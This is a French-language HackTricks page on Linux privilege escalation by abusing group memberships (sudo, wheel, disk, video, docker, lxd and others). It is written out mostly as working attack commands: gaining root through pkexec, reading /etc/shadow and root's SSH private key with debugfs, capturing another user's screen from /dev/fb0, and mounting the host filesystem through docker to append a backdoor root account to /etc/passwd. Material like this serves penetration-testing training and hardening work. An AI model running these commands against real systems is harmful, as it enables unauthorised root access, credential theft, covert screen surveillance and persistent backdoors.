| .. | ||
| lxd-privilege-escalation.md | ||
| README.md | ||
Groupes intéressants - Linux Privesc
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT !
- Découvrez The PEASS Family, notre collection exclusive de NFTs
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.
Groupes Sudo/Admin
PE - Méthode 1
Parfois, par défaut (ou parce que certains logiciels en ont besoin), vous pouvez trouver dans le fichier /etc/sudoers certaines de ces lignes :
# Allow members of group sudo to execute any command
%sudo ALL=(ALL:ALL) ALL
# Allow members of group admin to execute any command
%admin ALL=(ALL:ALL) ALL
Cela signifie que tout utilisateur appartenant au groupe sudo ou admin peut exécuter n'importe quoi en tant que sudo.
Si c'est le cas, pour devenir root, vous pouvez simplement exécuter:
sudo su
PE - Méthode 2
Trouvez tous les binaires suid et vérifiez s'il y a le binaire Pkexec :
find / -perm -4000 2>/dev/null
Si vous trouvez que le binaire pkexec est un binaire SUID et que vous appartenez à sudo ou admin, vous pourriez probablement exécuter des binaires en tant que sudo en utilisant pkexec.
Cela est dû au fait que ces groupes sont généralement inclus dans la politique polkit. Cette politique identifie essentiellement les groupes qui peuvent utiliser pkexec. Vérifiez-le avec:
cat /etc/polkit-1/localauthority.conf.d/*
Vous trouverez ici les groupes autorisés à exécuter pkexec et par défaut dans certaines distributions Linux, les groupes sudo et admin apparaissent.
Pour devenir root, vous pouvez exécuter :
pkexec "/bin/sh" #You will be prompted for your user password
Si vous essayez d'exécuter pkexec et que vous obtenez cette erreur :
polkit-agent-helper-1: error response to PolicyKit daemon: GDBus.Error:org.freedesktop.PolicyKit1.Error.Failed: No session for cookie
==== AUTHENTICATION FAILED ===
Error executing command as another user: Not authorized
Ce n'est pas parce que vous n'avez pas les permissions mais parce que vous n'êtes pas connecté sans interface graphique. Et il y a une solution de contournement pour ce problème ici: https://github.com/NixOS/nixpkgs/issues/18012#issuecomment-335350903. Vous avez besoin de 2 sessions ssh différentes:
{% code title="session1" %}
echo $$ #Step1: Get current PID
pkexec "/bin/bash" #Step 3, execute pkexec
#Step 5, if correctly authenticate, you will have a root session
{% endcode %}
{% code title="session2" %}
pkttyagent --process <PID of session1> #Step 2, attach pkttyagent to session1
#Step 4, you will be asked in this session to authenticate to pkexec
{% endcode %}
Groupe Wheel
Parfois, par défaut dans le fichier /etc/sudoers, vous pouvez trouver cette ligne :
%wheel ALL=(ALL:ALL) ALL
Cela signifie que n'importe quel utilisateur appartenant au groupe wheel peut exécuter n'importe quoi en tant que sudo.
Si c'est le cas, pour devenir root, vous pouvez simplement exécuter:
sudo su
Groupe Shadow
Les utilisateurs du groupe shadow peuvent lire le fichier /etc/shadow :
-rw-r----- 1 root shadow 1824 Apr 26 19:10 /etc/shadow
Groupe de disque
Ce privilège est presque équivalent à un accès root car vous pouvez accéder à toutes les données à l'intérieur de la machine.
Fichiers: /dev/sd[a-z][1-9]
df -h #Find where "/" is mounted
debugfs /dev/sda1
debugfs: cd /root
debugfs: ls
debugfs: cat /root/.ssh/id_rsa
debugfs: cat /etc/shadow
Notez que vous pouvez également écrire des fichiers en utilisant debugfs. Par exemple, pour copier /tmp/asd1.txt vers /tmp/asd2.txt, vous pouvez faire :
debugfs -w /dev/sda1
debugfs: dump /tmp/asd1.txt /tmp/asd2.txt
Cependant, si vous essayez d'écrire des fichiers appartenant à root (comme /etc/shadow ou /etc/passwd), vous obtiendrez une erreur "Permission refusée".
Groupe Vidéo
En utilisant la commande w, vous pouvez trouver qui est connecté au système et cela affichera une sortie comme celle-ci :
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
yossi tty1 22:16 5:13m 0.05s 0.04s -bash
moshe pts/1 10.10.14.44 02:53 24:07 0.06s 0.06s /bin/bash
Le tty1 signifie que l'utilisateur yossi est connecté physiquement à un terminal sur la machine.
Le groupe video a accès à la visualisation de la sortie de l'écran. Fondamentalement, vous pouvez observer les écrans. Pour ce faire, vous devez capturer l'image actuelle de l'écran en données brutes et obtenir la résolution que l'écran utilise. Les données de l'écran peuvent être enregistrées dans /dev/fb0 et vous pouvez trouver la résolution de cet écran sur /sys/class/graphics/fb0/virtual_size.
cat /dev/fb0 > /tmp/screen.raw
cat /sys/class/graphics/fb0/virtual_size
Pour ouvrir l'image brute, vous pouvez utiliser GIMP, sélectionnez le fichier **screen.raw ** et sélectionnez comme type de fichier Données d'image brute:
Ensuite, modifiez la largeur et la hauteur pour celles utilisées sur l'écran et vérifiez différents types d'images (et sélectionnez celui qui montre le mieux l'écran):
Groupe Root
Il semble que par défaut, les membres du groupe root pourraient avoir accès à modifier certains fichiers de configuration de service ou certains fichiers de bibliothèques ou d'autres choses intéressantes qui pourraient être utilisées pour escalader les privilèges...
Vérifiez les fichiers que les membres de root peuvent modifier:
find / -group root -perm -g=w 2>/dev/null
Groupe Docker
Vous pouvez monter le système de fichiers racine de la machine hôte sur le volume d'une instance, de sorte que lorsque l'instance démarre, elle charge immédiatement un chroot dans ce volume. Cela vous donne effectivement un accès root sur la machine.
docker image #Get images from the docker service
#Get a shell inside a docker container with access as root to the filesystem
docker run -it --rm -v /:/mnt <imagename> chroot /mnt bash
#If you want full access from the host, create a backdoor in the passwd file
echo 'toor:$1$.ZcF5ts0$i4k6rQYzeegUkacRCvfxC0:0:0:root:/root:/bin/sh' >> /etc/passwd
#Ifyou just want filesystem and network access you can startthe following container:
docker run --rm -it --pid=host --net=host --privileged -v /:/mnt <imagename> chroot /mnt bashbash
Enfin, si vous n'aimez aucune des suggestions précédentes, ou si elles ne fonctionnent pas pour une raison quelconque (pare-feu de l'API docker?), vous pouvez toujours essayer de lancer un conteneur privilégié et de vous en échapper comme expliqué ici:
{% content-ref url="../docker-security/" %} sécurité-docker {% endcontent-ref %}
Si vous avez des permissions d'écriture sur le socket docker, lisez cet article sur la façon d'escalader les privilèges en abusant du socket docker.
{% embed url="https://github.com/KrustyHack/docker-privilege-escalation" %}
{% embed url="https://fosterelli.co/privilege-escalation-via-docker.html" %}
Groupe lxc/lxd
{% content-ref url="./" %} . {% endcontent-ref %}
Groupe Adm
Généralement, les membres du groupe adm ont des permissions pour lire les fichiers journaux situés dans /var/log/.
Par conséquent, si vous avez compromis un utilisateur appartenant à ce groupe, vous devriez certainement consulter les journaux.
Groupe Auth
Dans OpenBSD, le groupe auth peut généralement écrire dans les dossiers /etc/skey et /var/db/yubikey s'ils sont utilisés.
Ces permissions peuvent être abusées avec l'exploit suivant pour escalader les privilèges vers root: https://raw.githubusercontent.com/bcoles/local-exploits/master/CVE-2019-19520/openbsd-authroot
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Travaillez-vous dans une entreprise de cybersécurité ? Voulez-vous voir votre entreprise annoncée dans HackTricks ? ou voulez-vous avoir accès à la dernière version de PEASS ou télécharger HackTricks en PDF ? Consultez les PLANS D'ABONNEMENT!
- Découvrez The PEASS Family, notre collection exclusive de NFTs
- Obtenez le swag officiel PEASS & HackTricks
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez moi sur Twitter 🐦@carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR au repo hacktricks et au repo hacktricks-cloud.